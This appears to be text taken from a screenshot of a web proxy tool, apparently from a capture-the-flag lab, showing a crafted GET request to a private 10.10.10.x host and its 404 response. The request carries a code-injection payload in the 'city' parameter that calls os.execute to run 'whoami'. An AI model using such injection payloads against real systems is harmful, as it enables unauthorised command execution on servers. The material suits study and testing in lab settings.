 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /weather/forecast?city=list'); os.execute("whoami")--+- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.19.0
3 Date: Thu, 29 Jun 2023 17:06:09 GMT
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: close
7
8